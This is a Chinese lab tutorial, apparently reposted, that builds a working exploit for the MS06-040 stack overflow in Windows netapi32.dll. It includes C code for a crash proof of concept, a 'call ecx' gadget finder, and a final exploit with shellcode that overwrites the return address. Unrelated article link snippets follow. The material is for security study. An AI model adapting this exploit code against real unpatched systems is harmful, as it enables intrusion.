课程简介

经过上次的分析,我们已经知道了MS06-040漏洞的本质,那么这次我们就通过编程实现漏洞的利用。

课程介绍

- poc

- poc(framework)

- SearchCallECX

- ShellCode

- 函数NetpwPathCanonicalize()

学习将ShellCode植入代码,实现漏洞的利用。

实验步骤

第一步 下载实验文件

请访问http://tools.ichunqiu.com/f52d4353下载实验文件。

小i提示:

- 在本次实验中,请注意实验工具、实验文件存放路径,不同的文件路径可能会出现不一样的实

验结果。

- 在实验环境中无法连接互联网,请使用您本地的网络环境。

快速查找实验工具

- 打开桌面 Everything 搜索工具,输入实验工具名称,右击选择“打开路径”,跳转实验工

具所在位置。

第二步 编写漏洞利用程序的框架

这里我使用的是VC++6.0进行编写,需要将包含有漏洞的netapi32.dll文件与工程文件放置在同一个目录下。程序如下:

#include <windows.h>

typedef void (*MYPROC)(LPTSTR, ...);

int main()

{

char Str[0x320];

char lpWideCharStr[0x440];

int arg_8 = 0x440;

char Source[0x100];

long arg_10 = 44;

HINSTANCE LibHandle;

MYPROC Func;

char DllName[] = "./netapi32.dll";

LibHandle = LoadLibrary(DllName);

if( LibHandle == NULL)

{

MessageBox(0, "Can't Load DLL!", "Warning", 0);

FreeLibrary(LibHandle);

}

Func = (MYPROC)GetProcAddress(LibHandle, "NetpwPathCanonicalize");

if ( Func == NULL )

{

MessageBox(0, "Can't Load Function Address!", "Warning", 0);

FreeLibrary(LibHandle);

}

memset(Str, 0, sizeof(Str));

memset(Str, 'a', sizeof(Str)-2);

memset(Source, 0, sizeof(Source));

memset(Source, 'b', sizeof(Source)-2);

(Func)(Str, lpWideCharStr, arg_8, Source, &arg_10, 0);

FreeLibrary(LibHandle);

return 0;

}

程序主要是通过LoadLibrary()函数获取当工程前目录中的netapi32.dll被加载后的基地址,再获取位于该DLL中的NetpwPathCanonicalize()函数的地址,并且利用memset()函数对包含有漏洞的函数的Str和Source参数的内容进行填充,最后再对其进行调用。将程序编译执行,系统会提示出错:

由错误代码可知,程序出现了缓冲区溢出的错误,返回地址被覆盖成了0x61616161,也就是四个“a”。

第三步 动态调试漏洞



我们使用OD载入上述程序,同时用IDA载入Netapi32.dll这个动态链接库。然后在OD中执行完LoadLibrary()这个函数:



可见此时netapi32.dll已经成功加载,并且eax中保存的就是该动态链接库的加载地址。下面在IDA中找到函数NetpwPathCanonicalize()函数的地址:



可见该函数的地址为0x7517F2E2,那么我们在OD中直接跳到这个位置,下断点并执行过来:



结合上次的分析我们知道,出问题的函数是位于0x7517F856位置处的函数调用call sub_7517FC68:

那么接下来用OD进入这个CALL进行分析。首先看一下当前栈中的情况:



由上图可知,返回地址为0x0012F670的位置,也是需要被“跳板”覆盖的位置。这里让程序执行完第一个字符串拷贝函数:



可以看到,程序在位于0x0012F258位置处开始,一共拷贝了254也就是0xFE个字母“b”,这和我们编写的程序是一致的。然后程序会在这段字符串后面加上“\”,接着来到了第二个字符串拷贝的位置:

这里将长串字符“a”连接在了“\”的后面,“a”的起始地址为0x0012F358,一共拷贝了798也就是0x31E个。这与我们所编写的程序是一致的。然后执行到返回的位置,由于返回地址是一个不可识别的空间,所以就会提示出错:

此时可以发现,ecx中保存的正是缓冲区起始位置的地址,那么我们就可以利用这一特性,将ShellCode植入Source串中,并将返回地址覆盖为call ecx,这样当程序返回的时候,就会直接来到0x0012F258的位置进行执行。

第四步 获取CALL ECX地址

我们还需要查找一下call ecx这条指令。它的OPCODE为FFD1,我们直接在Netapi32.dll这个程序中进行查找,只需将我们之前讲过的用于查找call esp的程序稍作改动即可:

#include <windows.h>

#include <stdio.h>

#include <stdlib.h>

#define DLL_NAME "./netapi32.dll"

int main()

{

BYTE *ptr;

int position,address;

HINSTANCE handle;

BOOL done_flag = FALSE;

handle = LoadLibrary(DLL_NAME);

if(!handle)

{

printf("load dll error!");

exit(0);

}

ptr = (BYTE*)handle;

for(position = 0; !done_flag; position++)

{

try

{

if(ptr[position]==0xFF && ptr[position+1]==0xD1)

{

int address = (int)ptr + position;

printf("OPCODE found at 0x%x\n", address);

}

}

catch(...)

{

int address = (int)ptr + position;

printf("END OF 0x%x\n", address);

done_flag = true;

}

}

getchar();

return 0;

}

结果如下:

依据上图,这里我选择的是第一个结果,也就是0x751852F9作为我们的ShellCode的跳板。需要说明的是,这里的返回地址为0x0012F670,缓冲区的开始位置是0x0012F258,它们之间的偏移为0x418,去掉参数Source以及“\”所占据的0x100,得到0x418-0x100=0x318,也就是说,从Str字符串的偏移0x318位置开始,就是需要我们覆盖掉的返回地址的位置。

第五步 完成漏洞利用程序

于是可以将之前的框架程序修改为:

#include <windows.h>

typedef void (*MYPROC)(LPTSTR, ...);

char ShellCode[] =

"\x33\xDB" // xor ebx,ebx

"\xB7\x06" // mov bh,6

"\x2B\xE3" // sub esp,ebx

"\x33\xDB" // xor ebx,ebx

"\x53" // push ebx

"\x68\x69\x6E\x67\x20"

"\x68\x57\x61\x72\x6E" // push "Warning"

"\x8B\xC4" // mov eax,esp

"\x53" // push ebx

"\x68\x2E\x29\x20\x20"

"\x68\x20\x4A\x2E\x59"

"\x68\x21\x28\x62\x79"

"\x68\x63\x6B\x65\x64"

"\x68\x6E\x20\x68\x61"

"\x68\x20\x62\x65\x65"

"\x68\x68\x61\x76\x65"

"\x68\x59\x6F\x75\x20" // push "You have been hacked!(by J.Y.)"

"\x8B\xCC" // mov ecx,esp

"\x53" // push ebx

"\x50" // push eax

"\x51" // push ecx

"\x53" // push ebx

"\xB8\xea\x07\xd5\x77"

"\xFF\xD0" // call MessageBox

"\x53"

"\xB8\xFA\xCA\x81\x7C"

"\xFF\xD0" ; // call ExitProcess

int main()

{

char Str[0x320];

char lpWideCharStr[0x440];

int arg_8 = 0x440;

char Source[0x100];

long arg_10 = 44;

HINSTANCE LibHandle;

MYPROC Func;

char DllName[] = "./netapi32.dll";

LoadLibrary("user32.dll");

LibHandle = LoadLibrary(DllName);

if( LibHandle == NULL)

{

MessageBox(0, "Can't Load DLL!", "Warning", 0);

FreeLibrary(LibHandle);

}

Func = (MYPROC)GetProcAddress(LibHandle, "NetpwPathCanonicalize");

if ( Func == NULL )

{

MessageBox(0, "Can't Load Function Address!", "Warning", 0);

FreeLibrary(LibHandle);

}

memset(Str, 0, sizeof(Str));

memset(Str, 'a', sizeof(Str)-2);

memset(Source, 0, sizeof(Source));

memset(Source, 'b', sizeof(Source)-2);

memcpy(Source, ShellCode, sizeof(ShellCode));

Str[0x318] = 0xF9;

Str[0x319] = 0x52;

Str[0x31A] = 0x18;

Str[0x31B] = 0x75;

(Func)(Str, lpWideCharStr, arg_8, Source, &arg_10, 0);

FreeLibrary(LibHandle);

return 0;

}



运行结果如下:

可见我们已经成功地利用了这个漏洞。

第六步 小结

由此可见,对于系统级别的漏洞,及时更新补丁是非常重要的。而作为漏洞分析人员,也要具备恒心与毅力,不断地积累经验,勇于接受挑战,多多尝试,才能有所收获。

- Winamp栈溢出漏洞研究【转载】

课程简介 Winamp是一款非常经典的音乐播放软件,它于上世纪九十年代后期问世.与现在音乐播放软件行业百家争鸣的情况不同,当时可以说Winamp就是听音乐的唯一选择了,相信那个时代的电脑玩家是深有体会 ...

- MS17-010 漏洞研究——免考课题 20155104 赵文昊

免考实验与研究--MS17-010漏洞研究 研究内容 ·MS17-010漏洞的来源 ·MS17-010漏洞的攻击实例 ·MS17-010漏洞原理分析 ·MS17-010代码分析 写在前面:这次对一个漏 ...

- GWAS研究中case和control的比例是有讲究的?

GWAS研究中,表型分两种.第一种是线性的表型,如果身高.体重.智力等:第二种是二元的表型,比如患病和未患病,即通常所说的case和control.对于表型是线性的样本来说,是不存在case和cont ...

- Data-independent acquisition mass spectrometry in metaproteomics of gut microbiota - implementation and computational analysis DIA技术在肠道宏蛋白质组研究中的方法实现和数据分析 (解读人:闫克强)

文献名:Data-independent acquisition mass spectrometry in metaproteomics of gut microbiota - implementat ...

- MS06-040漏洞研究(上)【转载】

课程简介 我在之前的课程中讨论过W32Dasm这款软件中的漏洞分析与利用的方法,由于使用该软件的人群毕竟是小众群体,因此该漏洞的危害相对来说还是比较小的.但是如果漏洞出现在Windows系统中,那么情 ...

- MS06-040漏洞研究(下)【转载】

课程简介 经过前两次的分析,我们已经对Netapi32.dll文件中所包含的漏洞成功地实现了利用.在系统未打补丁之前,这确实是一个非常严重的漏洞,那么打了补丁之后,这个动态链接库是不是就安全了呢?答案 ...

- HTML5中的Range对象的研究(转载)

一:Range对象的概念 Range对象代表页面上的一段连续区域,通过Range对象,可以获取或修改页面上的任何区域,可以通过如下创建一个空的Range对象,如下: var range = docu ...

- Fastjson反序列化漏洞研究

0x01 Brief Description java处理JSON数据有三个比较流行的类库,gson(google维护).jackson.以及今天的主角fastjson,fastjson是阿里巴巴一个 ...

- 盗墓笔记—阿里旺旺ActiveX控件imageMan.dll栈溢出漏洞研究

本文作者:i春秋作家——cq5f7a075d 也许现在还研究Activex就是挖坟,但是呢,笔者是摸金校尉,挖坟,呸!盗墓是笔者的本职工作. 额,不扯了,本次研究的是阿里旺旺ActiveX控件imag ...

随机推荐

- 如何在 ASP.Net Core 中使用 MiniProfiler

web应用程序的性能相信是大家普遍关心的一个问题,也相信大家有很多工具可用来分析应用程序的性能并能够找到其中的瓶颈,MiniProfiler 就是这个领域中的一款产品,它是一款简单的,功能强大的web ...

- 阿里的Easyexcel读取Excel文件(最新版本)

本篇文章主要介绍一下使用阿里开源的Easyexcel工具处理读取excel文件,因为之前自己想在网上找一下这个简单的立即上手的博客,发现很多文章的教程都针对比较旧的版本的Easyexcel,没有使 ...

- Android - Handler原理

Handler的主要作用是收发消息和切线程 功能一:收发消息 简单流程介绍 希望你看完这篇文章后也可以把流程自己讲出来,并且每个环节还可以讲出很多细节 他的消息机制离不开Looper.MessageQ ...

- 回顾反射机制Method

package com.demo.service; public interface SayHello { void sayHello(String name); } 接口实现类 package co ...

- Java并发编程之同步/并发集合

同步集合 Java中同步集合如下: Vector:基于数组的线程安全集合,扩容默认增加1倍(ArrayList50%) Stack:继承于Vector,基于动态数组实现的一个线程安全的栈 Hashta ...

- Linux入门视频笔记四(vim入门)

一.vim的基本介绍(纯命令模式编辑器) 1.vim的两种模式:命令模式(不能输入任何东西).编辑模式(按i进入编辑模式) 2.ESC:从编辑模式退出到命令模式 3.保存: ①:wq code.c(如 ...

- python-3-3 字典

一 元组(tuple) 1.元组也是一个list,他和list的区别是 元组里面的数据无法修改 元祖用()小括号表示,如果元祖里面只有一个元素的话,必须在这个元素的后面添加一个逗号,不然就不是元祖了 ...

- 实践解析丨Rust 内置 trait:PartialEq 和 Eq

摘要:Rust 在很多地方使用了 traits, 从非常浅显的操作符重载, 到 Send, Sync 这种非常微妙的特性. Rust 在很多地方使用了 traits, 从非常浅显的操作符重载, 到 S ...

- JAVA使用SizeOf

研究一下JAVA的SizeOf 引用外部类实现JAVA的SizeOf JAVA本身是没有SizeOf的,因此我们需要去MavenRepository中下载JAR包(也可以使用maven等),因为这里只 ...

- CPU 权限划分

Intel的CPU将特权级别分为4个级别:RING0,RING1,RING2,RING3.Windows只使用其中的两个级别RING0和RING3,RING0只给操作系统用,RING3谁都能用.如果普 ...